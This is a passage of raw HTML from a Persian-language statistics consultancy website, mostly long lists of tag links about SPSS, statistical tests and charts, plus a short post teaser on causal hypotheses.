4</a>,<a href="https://spss-pls.com/tag/%d9%81%d8%b5%d9%84-%da%86%d9%87%d8%a7%d8%b1-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">فصل چهار پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%83%d8%a7%d9%be%d8%a7/" rel="tag">كاپا</a>,<a href="https://spss-pls.com/tag/%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1-%d8%af%d9%88-%d9%85%d8%b1%d8%ad%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">كلاستر دو مرحله اي</a>,<a href="https://spss-pls.com/tag/%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84/" rel="tag">گابريل</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d8%aa%d8%b1%d9%8a%d8%b3-%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">ماتريس همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%a7%d9%87%d9%8a%d8%aa-%d8%a7%d8%b9%d8%af%d8%a7%d8%af/" rel="tag">ماهيت اعداد</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1/" rel="tag">متغير</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%aa%d8%ba%d9%8a%d8%b1-%d9%83%d9%88%d9%88%d8%b1%d9%8a%d8%aa/" rel="tag">متغير كووريت</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">مشاوره آماري</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%be%d8%a7%d9%8a%d8%a7%d9%86%d8%a7%d9%85%d9%87/" rel="tag">مشاوره آماري پايانامه</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%b4%d8%a7%d9%88%d8%b1%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a-%d9%85%d9%82%d8%a7%d9%84%d8%a7%d8%aa/" rel="tag">مشاوره آماري مقالات</a>,<a href="https://spss-pls.com/tag/%d9%85%d8%ba%d9%8a%d8%b1-%d8%aa%d8%b5%d9%86%d8%b9%d9%8a/" rel="tag">مغير تصنعي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%81%d9%87%d9%88%d9%85-%d9%81%d8%b1%d8%b6%d9%8a%d9%87/" rel="tag">مفهوم فرضيه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d8%ba%d8%a7%d9%8a%d8%a8/" rel="tag">مقادير غايب</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%da%af%d9%85%d8%b4%d8%af%d9%87/" rel="tag">مقادير گمشده</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%86%d8%a7%d9%85%d8%b9%d9%84%d9%88%d9%85/" rel="tag">مقادير نامعلوم</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d8%a7%d8%af%d9%8a%d8%b1-%d9%88%d9%8a%da%98%d9%87/" rel="tag">مقادير ويژه</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%a7%d8%b3%d9%85%d9%8a/" rel="tag">مقياس اسمي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d8%aa%d8%b1%d8%aa%d9%8a%d8%a8%d9%8a/" rel="tag">مقياس ترتيبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%81%d8%a7%d8%b5%d9%84%d9%87-%d8%a7%d9%8a/" rel="tag">مقياس فاصله اي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%82%d9%8a%d8%a7%d8%b3-%d9%86%d8%b3%d8%a8%d9%8a/" rel="tag">مقياس نسبي</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83-%d9%86%d9%85%d8%a7%d8%b1/" rel="tag">مك نمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%83%d9%85%d8%a7%d8%b1/" rel="tag">مكمار</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%a7%d9%86%da%af%d9%8a%d9%86/" rel="tag">ميانگين</a>,<a href="https://spss-pls.com/tag/%d9%85%d9%8a%d8%b3%d9%8a%d9%86%da%af/" rel="tag">ميسينگ</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d8%aa%d8%b1%d9%83%d9%8a%d8%a8-%d9%83%d9%84%d8%a7%d8%b3%d8%aa%d8%b1%d9%87%d8%a7/" rel="tag">نحوه تركيب كلاسترها</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d8%a7%d9%8a%d9%85%d9%88%d8%b3/" rel="tag">نحوه نصب ايموس</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%84%d9%8a%d8%b2%d8%b1%d9%84/" rel="tag">نحوه نصب ليزرل</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%86%d8%b5%d8%a8-%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1-spss/" rel="tag">نحوه نصب نرم افزار spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%ad%d9%88%d9%87-%d9%88%d8%b1%d9%88%d8%af-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%a8%d9%87-spss/" rel="tag">نحوه ورود داده ها به spss</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85-%d8%a7%d9%81%d8%b2%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نرم افزارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b1%d9%85%d8%a7%d9%84-%d8%a8%d9%88%d8%af%d9%86/" rel="tag">نرمال بودن</a>,<a href="https://spss-pls.com/tag/%d9%86%d8%b3%d8%a8%d8%aa-%d8%a8%d8%ae%d8%aa-%d9%87%d8%a7/" rel="tag">نسبت بخت ها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-ppplot/" rel="tag">نمودار ppplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a7%d8%ad%d8%aa%d9%85%d8%a7%d9%84-%d9%86%d8%b1%d9%85%d8%a7%d9%84/" rel="tag">نمودار احتمال نرمال</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%a8%d8%a7%d9%84%d8%a7-%d9%88-%d9%be%d8%a7%d9%8a%d9%8a%d9%86-%d8%a8%d8%b3%d8%aa%d9%87/" rel="tag">نمودار بالا و پايين بسته</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%be%d8%b1%d8%a7%d9%83%d9%86%d8%b4/" rel="tag">نمودار پراكنش</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ac%d8%b9%d8%a8%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار جعبه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%da%86%d8%a7%d8%b1%d9%83-%da%86%d8%a7%d8%b1%d9%83/" rel="tag">نمودار چارك-چارك</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%ae%d8%b7%d9%8a/" rel="tag">نمودار خطي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%af%d8%a7%d9%8a%d8%b1%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار دايره اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a/" rel="tag">نمودار ستوني</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%ae%d8%b7%d8%a7/" rel="tag">نمودار ستوني خطا</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d8%b3%d8%aa%d9%88%d9%86%d9%8a-%d8%b3%d9%87-%d8%a8%d8%b9%d8%af%d9%8a/" rel="tag">نمودار ستوني سه بعدي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%85%d8%b3%d9%8a%d8%b1/" rel="tag">نمودار مسير</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d8%a7%d8%ad%d9%8a%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار ناحيه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%86%d9%82%d8%b7%d9%87-%d8%a7%d9%8a/" rel="tag">نمودار نقطه اي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d8%b1%d9%85-%d8%ac%d9%85%d8%b9%d9%8a%d8%aa%d9%8a/" rel="tag">نمودار هرم جمعيتي</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1-%d9%87%d9%8a%d8%b3%d8%aa%d9%88%da%af%d8%b1%d8%a7%d9%85/" rel="tag">نمودار هيستوگرام</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1qqplot/" rel="tag">نمودارqqplot</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7/" rel="tag">نمودارها</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1%d9%87%d8%a7%d9%8a-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمودارهاي آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a2%d9%85%d8%a7%d8%b1%d9%8a/" rel="tag">نمونه آماري</a>,<a href="https://spss-pls.com/tag/%d9%86%d9%88%d8%b9-%d8%a7%d9%86%d8%af%d8%a7%d8%b2%d9%87-%da%af%d9%8a%d8%b1%d9%8a/" rel="tag">نوع اندازه گيري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a/" rel="tag">همبستگي</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي پارامتري</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d8%aa%d8%a7%d9%88-%d8%a8%d9%8a-%da%a9%d9%86%d8%af%d8%a7%d9%84/" rel="tag">همبستگي تاو بي کندال</a>,<a href="https://spss-pls.com/tag/%d9%87%d9%85%d8%a8%d8%b3%d8%aa%da%af%d9%8a-%d9%86%d8%a7%d9%be%d8%a7%d8%b1%d8%a7%d9%85%d8%aa%d8%b1%d9%8a/" rel="tag">همبستگي ناپارامتري</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3/" rel="tag">واريانس</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%ae%d8%b7%d8%a7/" rel="tag">واريانس خطا</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d9%88%d9%8a%da%98%d9%87/" rel="tag">واريانس ويژه</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%a7%d9%84%d8%b1-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">والر دانكن</a>,<a href="https://spss-pls.com/tag/%d9%88%d8%b2%d9%86-%d8%af%d8%a7%d8%af%d9%86-%d9%be%d8%a7%d8%b3%d8%ae%da%af%d9%88%d9%8a%d8%a7%d9%86/" rel="tag">وزن دادن پاسخگويان</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d8%af%d8%a7%d8%af%d9%87-%d9%87%d8%a7-%d8%af%d8%b1-%d8%a7%d8%b3-%d9%be%d9%8a-%d8%a7%d8%b3-%d8%a7%d8%b3/" rel="tag">ويرايش داده ها در اس پي اس اس</a>,<a href="https://spss-pls.com/tag/%d9%88%d9%8a%d8%b1%d8%a7%d9%8a%d8%b4-%d9%86%d9%85%d9%88%d8%af%d8%a7%d8%b1/" rel="tag">ويرايش نمودار</a></span>
			    			</div>
		    			    </footer><!-- .entry-meta -->			
	</div><!--.post-content-wrap-->
	
    </div><!--.row-->
</article><!-- #post-## -->
		
		    

<article id="post-305" class="post-305 post type-post status-publish format-standard hentry category-statistical-analysis-with-spss tag-hdhdd tag-v tag-39 tag-amos tag-ci-nhka tag-dd tag-eqs tag-glmrm- tag-hsdvlk tag-lah tag-lisrel tag-pls tag-post-hoc tag-spss tag-spss-pls-com tag-sse tag-sst tag-twg-4 tag-vi-hlhvd tag-vif tag-650 tag-553 tag-649 tag-556 tag--kmo tag--ks tag--kw tag--manova tag--t- tag--unianova tag-537 tag-543 tag-594 tag-549 tag-535 tag-642 tag-648 tag-615 tag-541 tag-577 tag-614 tag---posthoc tag-508 tag-550 tag-647 tag-578 tag-552 tag-613 tag-509 tag-562 tag-563 tag-645 tag-597 tag-643 tag-644 tag-568 tag-576 tag-554 tag-572 tag-573 tag-557 tag-575 tag-596 tag-659 tag-616 tag-542 tag-566 tag-558 tag-564 tag-571 tag-548 tag-569 tag-551 tag-646 tag-533 tag-565 tag-561 tag-560 tag-570 tag-559 tag-150 tag-536 tag-523 tag-151 tag-473 tag-472 tag-154 tag-153 tag-463 tag-126 tag-595 tag-522 tag-166 tag-453 tag-546 tag-502 tag-193 tag-581 tag-156 tag-480 tag-165 tag-163 tag-164 tag-128 tag-130 tag-639 tag-121 tag------4 tag-----4- tag-446 tag-481 tag-587 tag-588 tag-583 tag-134 tag-584 tag-582 tag-585 tag-586 tag-539 tag-123 tag-589 tag-545 tag-445 tag-515 tag-512 tag-513 tag-514 tag-638 tag-148 tag-654 tag-146 tag-149 tag-655 tag-447 tag-482 tag-475 tag-656 tag-598 tag-600 tag-599 tag-474 tag-653 tag-510 tag-672 tag-147 tag-640 tag-471 tag-140 tag-667 tag-142 tag-141 tag-136 tag-137 tag-135 tag-666 tag-669 tag-665 tag-138 tag-580 tag-579 tag-139 tag-664 tag---s tag-670 tag-155 tag-603 tag-601 tag-607 tag-604 tag-531 tag-532 tag-608 tag-530 tag-609 tag-602 tag-611 tag-610 tag-528 tag-606 tag-529 tag-516 tag-517 tag-612 tag-629 tag-449 tag-511 tag-500 tag-498 tag-499 tag-497 tag-527 tag-469 tag-657 tag-592 tag-477 tag-524 tag-525 tag-526 tag-479 tag-478 tag-470 tag-157 tag-633 tag-635 tag-626 tag-627 tag-622 tag-143 tag-660 tag-661 tag-663 tag-662 tag-618 tag-625 tag-634 tag-617 tag-619 tag-624 tag-621 tag-623 tag-124 tag-127 tag-129 tag-620 tag-152 tag-637 tag-505 tag-503 tag-504 tag-507 tag-506 tag-334 tag-335 tag-106 tag-158 tag-628 tag-673 tag-651 tag-605 tag-452 tag-450 tag-658 tag-122 tag-162 tag-161 tag-632 tag-501 tag-465 tag-464 tag-466 tag-674 tag-454 tag-455 tag-456 tag-457 tag-631 tag-567 tag-145 tag-467 tag-671 tag-460 tag-459 tag-----spss tag------spss tag-167 tag-93 tag-630 tag--ppplot tag-518 tag-488 tag-492 tag-489 tag-520 tag-485 tag-487 tag-483 tag-490 tag-484 tag-641 tag-486 tag-493 tag-491 tag-494 tag-qqplot tag-476 tag-496 tag-448 tag-451 tag-125 tag-133 tag-131 tag-132 tag-144 tag-590 tag-591 tag-652 tag-468 tag-462 tag-495">
    
    <div class="row">
	<div class="post-meta-info col-sm-12 col-md-2">
	    	    <div class="entry-meta">
		<time class="entry-time updated" itemprop="datePublished" datetime="2016-07-13T04:40:39+00:00">جولای<strong>13</strong></time>
		<span class="comments_count clearfix entry-comments-link"><span>دیدگاه‌ها <span class="screen-reader-text"> برای فرضیه علّی (Causal Hypothesis)</span> بسته هستند</span></span>
	    </div><!-- .entry-meta -->
	    	</div><!--.post-meta-info-->
	
	<div class="post-content-wrap col-sm-12 col-md-10">
	    <header class="page-header">
		<h1 class="entry-title"><a href="https://spss-pls.com/%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d8%b9%d9%84%d9%91%db%8c-causal-hypothesis/" rel="bookmark">فرضیه علّی (Causal Hypothesis)</a></h1>
		<span class="entry-author">
		    ارسال شده از		    <span class="author vcard entry-author-link">
			<a href="https://spss-pls.com/author/spss-pls/" title="ارسال شده توسط spss-pls" rel="author">spss-pls</a>		    </span>
		</span>
	    </header><!-- .entry-header -->
    
		    <div class="entry-summary">
		<p>هدف فرضیه علّی ،کشف و تعیین رابطه علت و معلولی بین دو یا چند متغیر است در این جا ،هدف پژوهش گر صرفأ تعیین ارتباط و همبستگی دو یا چند متغیر نیست،بلکه می خواهد عمیق تر و ریشه ای تر با آن برخورد کرده و بگوید که متغیری علت به وجود آمدن متغیر دیگر است. [&hellip;]</p>
		<a class="read-more" href="https://spss-pls.com/%d9%81%d8%b1%d8%b6%db%8c%d9%87-%d8%b9%d9%84%d9%91%db%8c-causal-hypothesis/">ادامه مطلب &larr;</a>
	    </div><!-- .entry-summary -->
	    
	    
	    <footer class="footer-meta">
				
		    		    		    
		    			<div class="cat-tag-meta-wrap">
			    				<span class="cats-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/category/statistical-analysis-software/statistical-analysis-with-spss/" rel="category tag">تحليل آماري با نرم افزار اس پي اس اس</a></span>
			    			    				<span class="tags-meta"><i class="fa fa-tags spaceRight"></i><a href="https://spss-pls.com/tag/hdhdd/" rel="tag">\hdhdd</a>,<a href="https://spss-pls.com/tag/v/" rel="tag">\v</a>,<a href="https://spss-pls.com/tag/09351323950/" rel="tag">09351323950</a>,<a href="https://spss-pls.com/tag/amos/" rel="tag">amos</a>,<a href="https://spss-pls.com/tag/ci-nhka/" rel="tag">Ci nhka[</a>,<a href="https://spss-pls.com/tag/dd/" rel="tag">dd</a>,<a href="https://spss-pls.com/tag/eqs/" rel="tag">eqs</a>,<a href="https://spss-pls.com/tag/glmrm-%d8%a2%d8%b2%d9%85%d9%88%d9%86/" rel="tag">glmrm آزمون</a>,<a href="https://spss-pls.com/tag/hsdvlk/" rel="tag">hs\dvlk</a>,<a href="https://spss-pls.com/tag/lah/" rel="tag">lah</a>,<a href="https://spss-pls.com/tag/lisrel/" rel="tag">lisrel</a>,<a href="https://spss-pls.com/tag/pls/" rel="tag">pls</a>,<a href="https://spss-pls.com/tag/post-hoc/" rel="tag">post hoc</a>,<a href="https://spss-pls.com/tag/spss/" rel="tag">spss</a>,<a href="https://spss-pls.com/tag/spss-pls-com/" rel="tag">spss-pls.com</a>,<a href="https://spss-pls.com/tag/sse/" rel="tag">sse</a>,<a href="https://spss-pls.com/tag/sst/" rel="tag">sst</a>,<a href="https://spss-pls.com/tag/twg-4/" rel="tag">twg 4</a>,<a href="https://spss-pls.com/tag/vi-hlhvd/" rel="tag">vi Hlhvd</a>,<a href="https://spss-pls.com/tag/vif/" rel="tag">vif</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ac%d9%8a-%d8%aa%d9%8a-%d8%af%d9%88-%d9%87%d9%88%d8%b4%d8%a8%d8%b1%da%af/" rel="tag">آ»مون جي تي دو هوشبرگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%ae%d9%88%d8%a8%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آ»مون خوبي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d9%85%d9%88%d9%86-%d8%af%d8%a7%d9%86%d9%83%d9%86/" rel="tag">آ»مون دانكن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81/" rel="tag">آآزمون كلموگروف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kmo/" rel="tag">آزمون kmo</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-ks/" rel="tag">آزمون ks</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-kw/" rel="tag">آزمون kw</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-manova/" rel="tag">آزمون manova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-t-%d9%87%d8%aa%d9%84%d9%8a%d9%86%da%af/" rel="tag">آزمون t هتلينگ</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-unianova/" rel="tag">آزمون unianova</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%86%d9%88%d8%a7/" rel="tag">آزمون آننوا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a2%d9%86%d9%8a-%d8%a2%d9%86%d9%88%d9%88%d8%a7/" rel="tag">آزمون آني آنووا</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d8%b1%d8%aa%d9%84%d8%aa/" rel="tag">آزمون بارتلت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%a7%d9%8a%d9%86%d9%88%d9%85%d9%8a%d8%a7%d9%84/" rel="tag">آزمون باينوميال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d8%b1%d8%a7%d9%8a-%d8%af%d9%88-%da%af%d8%b1%d9%88%d9%87/" rel="tag">آزمون براي دو گروه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%88%d9%86%d9%81%d8%b1%d9%88%d9%86%d9%8a/" rel="tag">آزمون بونفروني</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%a8%d9%8a-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون بي توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%be%d9%8a%d9%88%d9%86%d8%af-%d8%ae%d8%b7%d9%8a-%d8%ae%d8%b7%d9%8a/" rel="tag">آزمون پيوند خطي-خطي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%83%d9%88%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%da%86%d9%86%d8%af-%d9%85%d8%aa%d8%ba%d9%8a%d8%b1%d9%87/" rel="tag">آزمون تحليل كوواريانس چند متغيره</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%ad%d9%84%d9%8a%d9%84-%d9%88%d8%a7%d8%b1%d9%8a%d8%a7%d9%86%d8%b3-%d8%af%d9%88%d8%b7%d8%b1%d9%81%d9%87/" rel="tag">آزمون تحليل واريانس دوطرفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b5%d8%ad%d9%8a%d8%ad-%d9%8a%d8%aa%d8%b3/" rel="tag">آزمون تصحيح يتس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d8%b9%d9%82%d9%8a%d8%a8%d9%8a-posthoc/" rel="tag">آزمون تعقيبي posthoc</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون تك دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%83-%d9%86%d9%85%d9%88%d9%86%d9%87-%d8%a7%d9%8a-%d8%af%d9%88%d8%b1%d9%87%d8%a7/" rel="tag">آزمون تك نمونه اي دورها</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%aa%d9%88%d9%83%d9%8a/" rel="tag">آزمون توكي</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%a8%d9%84%d9%8a%d9%88-%d9%83%d9%86%d8%af%d8%a7%d9%84/" rel="tag">آزمون دبليو كندال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d8%b1%d8%b3%d8%aa%d9%8a-%d8%a8%d8%b1%d8%a7%d8%b2%d8%b4/" rel="tag">آزمون درستي برازش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%82%d9%8a%d9%82-%d9%81%d9%8a%d8%b4%d8%b1/" rel="tag">آزمون دقيق فيشر</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88-%d8%af%d8%a7%d9%85%d9%86%d9%87/" rel="tag">آزمون دو دامنه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af/" rel="tag">آزمون دورهاي والد</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%af%d9%88%d8%b1%d9%87%d8%a7%d9%8a-%d9%88%d8%a7%d9%84%d8%af-%d9%88%d9%84%d9%81%d9%88%d9%88%d9%8a%d8%aa%d8%b2/" rel="tag">آزمون دورهاي والد-ولفوويتز</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b1%d8%a7%d9%8a%d8%a7%d9%86-%d8%a7%d9%8a%d9%86%d9%88%d8%aa-%da%af%d8%a7%d8%a8%d8%b1%d9%8a%d9%84-%d9%88%d9%84%d8%b4/" rel="tag">آزمون رايان-اينوت-گابريل-ولش</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%86%da%af-%d8%b1%d9%8a%d8%b2%d9%87/" rel="tag">آزمون سنگ ريزه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b3%d9%8a%d8%af%d8%a7%d9%83/" rel="tag">آزمون سيداك</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b4%d9%81%d9%87/" rel="tag">آزمون شفه</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d8%b9%d9%84%d8%a7%d9%85%d8%aa/" rel="tag">آزمون علامت</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%81%d8%b1%d9%8a%d8%af%d9%85%d9%86/" rel="tag">آزمون فريدمن</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%a7-%d8%a7%d8%b3/" rel="tag">آزمون كا اس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84/" rel="tag">آزمون كروسكال</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d8%b1%d9%88%d8%b3%d9%83%d8%a7%d9%84-%d9%88%d8%a7%d9%84%d9%8a%d8%b3/" rel="tag">آزمون كروسكال واليس</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%84%d9%85%d9%88%da%af%d8%b1%d9%88%d9%81-%d8%a7%d8%b3%d9%85%d9%8a%d8%b1%d9%86%d9%81/" rel="tag">آزمون كلموگروف اسميرنف</a>,<a href="https://spss-pls.com/tag/%d8%a2%d8%b2%d9%85%d9%88%d9%86-%d9%83%d9%88%d9%83%d8%b1%d8%a7%d9%86/" rel="tag">آزمون كوكران</a>,<a 